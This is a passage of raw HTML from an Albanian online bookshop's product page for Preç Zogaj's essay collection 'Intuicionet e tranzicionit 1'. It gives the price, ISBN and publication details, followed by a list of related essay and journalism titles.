href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a href="https://bukinist.al/index.php?id_category=120&controller=category">Sipas Subjektit</a></li><li><a href="https://bukinist.al/index.php?id_category=121&controller=category">Për Koleksionistë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/shit"><img src="/themes/default-bootstrap/img/menu-banner/Antikuareee1.jpg"></a></li></ul></li></ul></div></div><div id="search_block_top" class="col-sm-4 clearfix"><form id="searchbox" method="get" action="//bukinist.al/en/search" > <input type="hidden" name="controller" value="search" /> <input type="hidden" name="orderby" value="position" /> <input type="hidden" name="orderway" value="desc" /> <input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Search" value="" /> <button type="submit" name="submit_search" class="btn btn-default button-search"> <span>Search</span> </button></form></div><div class="header-icon"><div class="first"><a href="https://bukinist.al/index.php?id_cms=10&controller=cms&id_lang=2"><span>Mënyrat e<br> pagesës</span></a></div><div class="second"><a href="https://bukinist.al/index.php?id_cms=9&controller=cms&id_lang=1"><span>Transporti <br> tek ju</span></a></div></div></div></div></div></header></div><div class="columns-container"><div id="columns" class="container"><div class="breadcrumb clearfix"> <a class="home" href="https://bukinist.al/" title="Return to Home"><i class="icon-home"></i></a> <span class="navigation-pipe">&gt;</span> <span class="navigation_page"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/14-books" title="Books" ><span itemprop="title">Books</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/15-sipas-subjektit" title="Sipas Subjektit" ><span itemprop="title">Sipas Subjektit</span></a></span><span class="navigation-pipe">></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://bukinist.al/en/36-publicistike-ese" title="Publicistik&euml; &amp; Ese" ><span itemprop="title">Publicistik&euml; &amp; Ese</span></a></span><span class="navigation-pipe">></span>Intuicionet e tranzicionit 1</span></div><div id="slider_row" class="row"></div><div class="row"><div id="center_column" class="center_column col-xs-12 col-sm-12"><div itemscope itemtype="https://schema.org/Product"><meta itemprop="url" content="https://bukinist.al/en/publicistike-ese/1198-intuicionet-e-tranzicionit-1.html"><div class="primary_block row"><div class="container"></div><div class="pb-left-column col-xs-12 col-sm-4 col-md-5"><div id="image-block" class="clearfix"> <span id="view_full_size"> <img id="bigpic" itemprop="image" src="https://CloudFront.bukinist.al/2711-large_default/intuicionet-e-tranzicionit-1.jpg" title="Intuicionet e tranzicionit 1" alt="Intuicionet e tranzicionit 1" width="0" height="0"/> <span class="span_link no-print">View larger</span> </span></div><div id="video-block" class="clearfix"></div><div id="views_block" class="clearfix hidden"><div id="thumbs_list"><ul id="thumbs_list_frame"><li id="thumbnail_2711" class="last"> <a href="https://CloudFront.bukinist.al/2711-thickbox_default/intuicionet-e-tranzicionit-1.jpg" data-fancybox-group="other-views" class="fancybox shown" title="Intuicionet e tranzicionit 1"> <img class="img-responsive" id="thumb_2711" src="https://CloudFront.bukinist.al/2711-cart_default/intuicionet-e-tranzicionit-1.jpg" alt="Intuicionet e tranzicionit 1" title="Intuicionet e tranzicionit 1" height="80" width="80" itemprop="image" /> </a></li></ul></div></div></div><div class="pb-center-column col-xs-12 col-sm-4"><h1 itemprop="name">Intuicionet e tranzicionit 1</h1><p id="product_reference"> <label>nga </label> <span class="editable"><a href="https://bukinist.al/en/310_prec-zogaj">Pre&ccedil; Zogaj</a></span> <span class="editable reference-ar" itemprop="sku" content="UE0024">UE0024</span></p><p id="product_condition"> <label> </label><link itemprop="itemCondition" href="https://schema.org/NewCondition"/> <span class="editable new-ar">New product</span></p><div id="short_description_block"><div id="short_description_content" class="rte align_justify" itemprop="description"> <span class="special-ar">Përshkrim i shkurtër</span><p>Libri ka vlerën e një "burimi parësor" të dhënash, citimesh, deklaratash, kronika të ngjarjeve, profilesh të personazheve të shkruara me gjuhën e një shkrimtari, i cili i merr hua letërsisë fjalën e bukur dhe ia jep politikës, dhe nga kjo e fundit merr hua racionalitetin dhe pragmatizmin për të kapërcyer dëshpërimin e të vërtetave të shoqërisë shqiptare dhe për të ecur përpara.</p></div></div><p id="pQuantityAvailable"> <span id="quantityAvailable">2</span> <span style="display: none;" id="quantityAvailableTxt">Item</span> <span id="quantityAvailableTxtMultiple">Items</span></p><div class="stock-status-ar"><p id="availability_statut" style="display: none;"> <span id="availability_value" class="label label-success"></span></p><p class="warning_inline" id="last_quantities" >Warning: Last items in stock!</p><p id="availability_date" style="display: none;"> <span id="availability_date_label">Availability date:</span> <span id="availability_date_value"></span></p></div><div id="oosHook" style="display: none;"></div><ul id="usefull_link_block" class="clearfix no-print"><div class="yotpo bottomLine" data-appkey="YHZB2ODEm9vR2Stt1e8krMHy0mg0SVy3qRFeKty0" data-domain="bukinist.al" data-product-id="1198" data-product-models="" data-name="Intuicionet e tranzicionit 1" data-url="https://bukinist.al/en/publicistike-ese/1198-intuicionet-e-tranzicionit-1.html" data-image-url="http://bukinist.al/img/p/2/7/1/1/2711.jpg" data-description="" data-bread-crumbs="Books;Home;Sipas Subjektit;Books;Home;Publicistik&euml; &amp; Ese;Sipas Subjektit;Books;Home" data-lang="en"></div><li class="print"> <a href="javascript:print();"> Print </a></li></ul><div class="short-features"><h3 >Detaje t&euml; librit</h3><table class="table-data-sheet"><tr><td><p class="sht_bot">Shtëpia Botuese</p></td><td><span class="editable"><a href="https://bukinist.al/en/60__uet-press">UET Press</a></span><td></tr><tr class="odd"></tr><tr class="even"><td>ISBN</td><td>9789995639204</td></tr><tr class="odd"></tr><tr class="even"></tr><tr class="odd"></tr></table></div></div><div class="pb-right-column col-xs-12 col-sm-4 col-md-3"><form id="buy_block" action="https://bukinist.al/en/cart" method="post"><p class="hidden"> <input type="hidden" name="token" value="bd767e23b880206ad5c337733fe61164" /> <input type="hidden" name="id_product" value="1198" id="product_page_product_id" /> <input type="hidden" name="add" value="1" /> <input type="hidden" name="id_product_attribute" id="idCombination" value="" /></p><div class="box-info-product"><div class="content_prices clearfix"><div><p class="our_price_display" itemprop="offers" itemscope itemtype="https://schema.org/Offer"><link itemprop="availability" href="https://schema.org/InStock"/> <span id="our_price_display" class="price" itemprop="price" content="1200">1 200 Lekë</span><meta itemprop="priceCurrency" content="ALL" /></p><p id="reduction_percent" style="display:none;"> <span id="reduction_percent_display"> </span></p><p id="reduction_amount" style="display:none"> <span id="reduction_amount_display"> </span></p><p id="old_price" class="hidden"> <span id="old_price_display"><span class="price"></span></span></p></div><div class="clear"></div></div><div id="countdown"></div><div class="product_attributes clearfix"><p id="quantity_wanted_p"> <label for="quantity_wanted">Quantity</label> <input type="number" min="1" name="qty" id="quantity_wanted" class="text" value="1" /> <a href="#" data-field-qty="qty" class="btn btn-default button-minus product_quantity_down"> <span><i class="icon-minus"></i></span> </a> <a href="#" data-field-qty="qty" class="btn btn-default button-plus product_quantity_up"> <span><i class="icon-plus"></i></span> </a> <span class="clearfix"></span></p><p id="minimal_quantity_wanted_p" style="display: none;"> The minimum purchase order quantity for the product is <b id="minimal_quantity_label">1</b></p><div class="linkvideo"> <a href="https://bukinist.al/content/12-tutorial" class="ulje"><i class="fa fa-arrow-right " aria-hidden="true"></i><span>Si të blej? </span></a></div></div><div class="box-cart-bottom"><div><p id="add_to_cart" class="buttons_bottom_block no-print"> <button type="submit" name="Submit" class="exclusive"> <span>Add to cart</span> </button></p><div id="product_payment_logos"><div class="box-security"><h5 class="product-heading-h5"></h5> <img src="/modules/productpaymentlogos/img/payment-logo.png" alt="" class="img-responsive" /></div></div><p class="buttons_bottom_block no-print"> <a id="wishlist_button_nopop" href="#" onclick="WishlistCart('wishlist_block_list', 'add', '1198', $('#idCombination').val(), 1); return false;" rel="nofollow" title="Add to my wishlist"> Shto në listën e librave që dua </a></p><style>.btn-dsorder {

		background: ;

	}



	.btn-dsorder:hover {

		background: ;

	}</style><a href="#dsorder" class="btn-dsorder">Porosit me një klik</a></div></div></div></form><div id="pagese-easypay"><a href="http://bukinist.al/sq/content/10-menyrat-e-pageses "><img src="https://CloudFront.bukinist.al/themes/default-bootstrap/img/pagesadorezim.png"></div> </a><p class="socialsharing_product list-inline no-print"> <span>Share</span> <button data-type="twitter" type="button" class="btn btn-default btn-twitter social-sharing"> <i class="icon-twitter"></i> </button> <button data-type="facebook" type="button" class="btn btn-default btn-facebook social-sharing"> <i class="icon-facebook"></i> </button> <button data-type="google-plus" type="button" class="btn btn-default btn-google-plus social-sharing"> <i class="icon-google-plus"></i> </button> <button data-type="pinterest" type="button" class="btn btn-default btn-pinterest social-sharing"> <i class="icon-pinterest"></i> </button></p></div></div> <section class="page-product-box blockproductscategory"><h3 class="productscategory_h3 page-product-heading"> 30 other products in the same category:</h3><div id="productscategory_list" class="clearfix"><ul id="bxslider1" class="bxslider clearfix"><li class="product-box item"> <a href="https://bukinist.al/en/publicistike-ese/11494-lufta-e-fshehte.html" class="lnk_img product-image" title="Lufta e fshehte"><img src="https://CloudFront.bukinist.al/21475-home_default/lufta-e-fshehte.jpg" alt="Lufta e fshehte" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/publicistike-ese/11494-lufta-e-fshehte.html" title="Lufta e fshehte">Lufta e fshehte</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/publicistike-ese/11486-tri-ese-mbi-nacionalizmin-pse-shkruaj-nje-varje.html" class="lnk_img product-image" title="Tri ese: Mbi Nacionalizmin, Pse shkruaj, Nje varje"><img src="https://CloudFront.bukinist.al/21472-home_default/tri-ese-mbi-nacionalizmin-pse-shkruaj-nje-varje.jpg" alt="Tri ese: Mbi Nacionalizmin, Pse shkruaj, Nje varje" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/publicistike-ese/11486-tri-ese-mbi-nacionalizmin-pse-shkruaj-nje-varje.html" title="Tri ese: Mbi Nacionalizmin, Pse shkruaj, Nje varje">Tri ese: Mbi Nacionalizmin, Pse...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/publicistike-ese/11474-pasuria-arkeologjike-e-shqiperise-ne-rrezik.html" class="lnk_img product-image" title="Pasuria arkeologjike e Shqiperise ne rrezik"><img src="https://CloudFront.bukinist.al/21455-home_default/pasuria-arkeologjike-e-shqiperise-ne-rrezik.jpg" alt="Pasuria arkeologjike e Shqiperise ne rrezik" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/publicistike-ese/11474-pasuria-arkeologjike-e-shqiperise-ne-rrezik.html" title="Pasuria arkeologjike e Shqiperise ne rrezik">Pasuria arkeologjike e...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=11474&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11474" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/mediaprint/11459-te-jetosh-me-lajmin-te-rrezikosh-per-te-verteten.html" class="lnk_img product-image" title="Te jetosh me lajmin, te rrezikosh per te verteten"><img src="https://CloudFront.bukinist.al/21441-home_default/te-jetosh-me-lajmin-te-rrezikosh-per-te-verteten.jpg" alt="Te jetosh me lajmin, te rrezikosh per te verteten" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/mediaprint/11459-te-jetosh-me-lajmin-te-rrezikosh-per-te-verteten.html" title="Te jetosh me lajmin, te rrezikosh per te verteten">Te jetosh me lajmin, te...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=11459&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="11459" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/oferte-20-50/11457-mbi-shqiptaret.html" class="lnk_img product-image" title="Mbi shqiptaret"><img src="https://CloudFront.bukinist.al/21443-home_default/mbi-shqiptaret.jpg" alt="Mbi shqiptaret" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/oferte-20-50/11457-mbi-shqiptaret.html" title="Mbi shqiptaret">Mbi shqiptaret</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/publicistike-ese/11715-realitete-shqiptaro-britanike.html" class="lnk_img product-image" title="Realitete shqiptaro – britanike"><img src="https://CloudFront.bukinist.al/21793-home_default/realitete-shqiptaro-britanike.jpg" alt="Realitete shqiptaro – britanike" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/publicistike-ese/11715-realitete-shqiptaro-britanike.html" title="Realitete shqiptaro – britanike">Realitete shqiptaro – britanike</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/publicistike-ese/11798-albanistani-yne.html" class="lnk_img product-image" title="Albanistani yne"><img src="https://CloudFront.bukinist.al/21901-home_default/albanistani-yne.jpg" alt="Albanistani yne" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/publicistike-ese/11798-albanistani-yne.html" title="Albanistani yne">Albanistani yne</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/arsimi-i-mesme/11836-njeriu-femije.html" class="lnk_img product-image" title="Njeriu femije"><img src="https://CloudFront.bukinist.al/21950-home_default/njeriu-femije.jpg" alt="Njeriu femije" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/arsimi-i-mesme/11836-njeriu-femije.html" title="Njeriu femije">Njeriu femije</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/oferta-25/12002-flight.html" class="lnk_img product-image" title="Flight"><img src="https://CloudFront.bukinist.al/22123-home_default/flight.jpg" alt="Flight" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/oferta-25/12002-flight.html" title="Flight">Flight</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=12002&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="12002" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/publicistike-ese/855-midis-zhgenjimit-dhe-mitit.html" class="lnk_img product-image" title="Midis zhgenjimit dhe mitit"><img src="https://CloudFront.bukinist.al/1529-home_default/midis-zhgenjimit-dhe-mitit.jpg" alt="Midis zhgenjimit dhe mitit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/publicistike-ese/855-midis-zhgenjimit-dhe-mitit.html" title="Midis zhgenjimit dhe mitit">Midis zhgenjimit dhe mitit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/publicistike-ese/928-ne-ethet-e-krizes.html" class="lnk_img product-image" title="Ne ethet e krizes"><img src="https://CloudFront.bukinist.al/1610-home_default/ne-ethet-e-krizes.jpg" alt="Ne ethet e krizes" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/publicistike-ese/928-ne-ethet-e-krizes.html" title="Ne ethet e krizes">Ne ethet e krizes</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=928&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="928" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/publicistike-ese/962-heshtja-e-dyfishte.html" class="lnk_img product-image" title="Heshtja e dyfishte"><img src="https://CloudFront.bukinist.al/1645-home_default/heshtja-e-dyfishte.jpg" alt="Heshtja e dyfishte" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/publicistike-ese/962-heshtja-e-dyfishte.html" title="Heshtja e dyfishte">Heshtja e dyfishte</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=962&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="962" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/publicistike-ese/1060-kadare-ndryshe.html" class="lnk_img product-image" title="Kadare ndryshe"><img src="https://CloudFront.bukinist.al/1781-home_default/kadare-ndryshe.jpg" alt="Kadare ndryshe" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/publicistike-ese/1060-kadare-ndryshe.html" title="Kadare ndryshe">Kadare ndryshe</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/publicistike-ese/1083-nga-teherani-ne-uashington.html" class="lnk_img product-image" title="Nga Teherani ne Uashington"><img src="https://CloudFront.bukinist.al/1840-home_default/nga-teherani-ne-uashington.jpg" alt="Nga Teherani ne Uashington" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/publicistike-ese/1083-nga-teherani-ne-uashington.html" title="Nga Teherani ne Uashington">Nga Teherani ne Uashington</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/publicistike-ese/1178-501.html" class="lnk_img product-image" title="50+1"><img src="https://CloudFront.bukinist.al/5589-home_default/501.jpg" alt="50+1" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/publicistike-ese/1178-501.html" title="50+1">50+1</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/arsimi-i-mesme/1267-unaza-ne-kthetra.html" class="lnk_img product-image" title="Unaza ne kthetra"><img src="https://CloudFront.bukinist.al/2746-home_default/unaza-ne-kthetra.jpg" alt="Unaza ne kthetra" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/arsimi-i-mesme/1267-unaza-ne-kthetra.html" title="Unaza ne kthetra">Unaza ne kthetra</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=1267&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1267" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/publicistike-ese/1272-magjistaret-e-lajmit.html" class="lnk_img product-image" title="Magjistaret e lajmit"><img src="https://CloudFront.bukinist.al/2756-home_default/magjistaret-e-lajmit.jpg" alt="Magjistaret e lajmit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/publicistike-ese/1272-magjistaret-e-lajmit.html" title="Magjistaret e lajmit">Magjistaret e lajmit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=1272&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1272" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/publicistike-ese/1275-mosmarreveshja.html" class="lnk_img product-image" title="Mosmarreveshja"><img src="https://CloudFront.bukinist.al/23461-home_default/mosmarreveshja.jpg" alt="Mosmarreveshja" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/publicistike-ese/1275-mosmarreveshja.html" title="Mosmarreveshja">Mosmarreveshja</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=1275&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1275" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/publicistike-ese/1292-paria-e-rrethit-te-ferrit.html" class="lnk_img product-image" title="Paria e rrethit te ferrit"><img src="https://CloudFront.bukinist.al/2792-home_default/paria-e-rrethit-te-ferrit.jpg" alt="Paria e rrethit te ferrit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/publicistike-ese/1292-paria-e-rrethit-te-ferrit.html" title="Paria e rrethit te ferrit">Paria e rrethit te ferrit</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=1292&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1292" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/studime-kritike/595-stalinizmi-shqiptar.html" class="lnk_img product-image" title="Stalinizmi shqiptar"><img src="https://CloudFront.bukinist.al/1190-home_default/stalinizmi-shqiptar.jpg" alt="Stalinizmi shqiptar" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/studime-kritike/595-stalinizmi-shqiptar.html" title="Stalinizmi shqiptar">Stalinizmi shqiptar</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/publicistike-ese/1353-bota-qe-krijoi-amerika.html" class="lnk_img product-image" title="Bota qe krijoi Amerika"><img src="https://CloudFront.bukinist.al/3253-home_default/bota-qe-krijoi-amerika.jpg" alt="Bota qe krijoi Amerika" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/publicistike-ese/1353-bota-qe-krijoi-amerika.html" title="Bota qe krijoi Amerika">Bota qe krijoi Amerika</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=1353&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1353" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/publicistike-ese/1379-nuk-isha-student-i-dhjetorit.html" class="lnk_img product-image" title="Nuk isha student i dhjetorit"><img src="https://CloudFront.bukinist.al/3286-home_default/nuk-isha-student-i-dhjetorit.jpg" alt="Nuk isha student i dhjetorit" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/publicistike-ese/1379-nuk-isha-student-i-dhjetorit.html" title="Nuk isha student i dhjetorit">Nuk isha student i dhjetorit</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/publicistike-ese/1461-osama-bin-laden-terrorizmi-nen-kamera.html" class="lnk_img product-image" title="Osama Bin Laden, terrorizmi nen kamera"><img src="https://CloudFront.bukinist.al/3498-home_default/osama-bin-laden-terrorizmi-nen-kamera.jpg" alt="Osama Bin Laden, terrorizmi nen kamera" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/publicistike-ese/1461-osama-bin-laden-terrorizmi-nen-kamera.html" title="Osama Bin Laden, terrorizmi nen kamera">Osama Bin Laden, terrorizmi nen...</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=1461&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1461" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/publicistike-ese/1479-antishqiptari.html" class="lnk_img product-image" title="Antishqiptari"><img src="https://CloudFront.bukinist.al/3516-home_default/antishqiptari.jpg" alt="Antishqiptari" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/publicistike-ese/1479-antishqiptari.html" title="Antishqiptari">Antishqiptari</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=1479&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1479" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/oferte-20-50/1673-armet-dhe-cunat.html" class="lnk_img product-image" title="Armet dhe cunat"><img src="https://CloudFront.bukinist.al/3806-home_default/armet-dhe-cunat.jpg" alt="Armet dhe cunat" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/oferte-20-50/1673-armet-dhe-cunat.html" title="Armet dhe cunat">Armet dhe cunat</a></h5> <br /><div class="clearfix" style="margin-top:5px"><div class="no-print"> <a class="exclusive button ajax_add_to_cart_button" href="https://bukinist.al/en/cart?qty=1&amp;id_product=1673&amp;token=bd767e23b880206ad5c337733fe61164&amp;add=" data-id-product="1673" title="Add to cart"> <span>Add to cart</span> </a></div></div></li><li class="product-box item"> <a href="https://bukinist.al/en/konspiracion/1703-gomorra.html" class="lnk_img product-image" title="Gomorra"><img src="https://CloudFront.bukinist.al/3903-home_default/gomorra.jpg" alt="Gomorra" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/konspiracion/1703-gomorra.html" title="Gomorra">Gomorra</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/publicistike-ese/1714-publicistike-studime-dhe-tekste-vellimi-ii.html" class="lnk_img product-image" title="Publicistike, studime dhe tekste, Vellimi II"><img src="https://CloudFront.bukinist.al/5153-home_default/publicistike-studime-dhe-tekste-vellimi-ii.jpg" alt="Publicistike, studime dhe tekste, Vellimi II" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/publicistike-ese/1714-publicistike-studime-dhe-tekste-vellimi-ii.html" title="Publicistike, studime dhe tekste, Vellimi II">Publicistike, studime dhe...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/publicistike-ese/1715-publicistike-studime-dhe-tekste-vellimi-iii.html" class="lnk_img product-image" title="Publicistike, studime dhe tekste, Vellimi III"><img src="https://CloudFront.bukinist.al/5155-home_default/publicistike-studime-dhe-tekste-vellimi-iii.jpg" alt="Publicistike, studime dhe tekste, Vellimi III" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/publicistike-ese/1715-publicistike-studime-dhe-tekste-vellimi-iii.html" title="Publicistike, studime dhe tekste, Vellimi III">Publicistike, studime dhe...</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/publicistike-ese/1850-koha-per-zgjim.html" class="lnk_img product-image" title="Koha per Zgjim"><img src="https://CloudFront.bukinist.al/5427-home_default/koha-per-zgjim.jpg" alt="Koha per Zgjim" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/publicistike-ese/1850-koha-per-zgjim.html" title="Koha per Zgjim">Koha per Zgjim</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li><li class="product-box item"> <a href="https://bukinist.al/en/publicistike-ese/1753-publicistika-vepra-v.html" class="lnk_img product-image" title="Publicistika , vepra V"><img src="https://CloudFront.bukinist.al/5231-home_default/publicistika-vepra-v.jpg" alt="Publicistika , vepra V" /></a><h5 itemprop="name" class="product-name"> <a href="https://bukinist.al/en/publicistike-ese/1753-publicistika-vepra-v.html" title="Publicistika , vepra V">Publicistika , vepra V</a></h5> <br /><div class="clearfix" style="margin-top:5px"></div></li></ul></div> </section><div class="yotpo yotpo-main-widget" data-product-id="1198" data-name="Intuicionet e tranzicionit 1" data-url="https://bukinist.al/en/publicistike-ese/1198-intuicionet-e-tranzicionit-1.html" data-image-url="http://bukinist.al/img/p/2/7/1/1/2711.jpg" data-description="" data-lang="en"></div> <section class="page-product-box data-sheet-box"><h3 class="page-product-heading">Data sheet</h3><table class="table-data-sheet"><tr class="even"><td>pages</td><td>512</td></tr><tr class="odd"><td>ISBN</td><td>9789995639204</td></tr><tr class="even"><td>Shtëpia botuese</td><td>UET Press &amp; MAPO Editions</td></tr><tr class="odd"><td>Published year</td><td>2009</td></tr><tr class="even"><td>Vendodhja e botimit</td><td>Tirane</td></tr></table> </section> <section class="page-product-box"> </section><div class="tz-carousel"><h2 class="title_block"> Libra të rinj <a href="https://bukinist.al/sq/new-products"> <span class="shiko-rekomandime"> Shiko më shumë >> </span> </a></h2><ul id="owl-slider" class="owl-carousel product_list_ar grid"><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" title="Rrefenja te vogla magjike - Perralla fantastike" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/img/p/en-default-home_default.jpg" alt="Rrefenja te vogla magjike - Perralla fantastike" title="Rrefenja te vogla magjike - Perralla fantastike" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html" rel="https://bukinist.al/en/perralle/20934-rrefenja-te-vogla-magjike-perralla-fantastike.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" 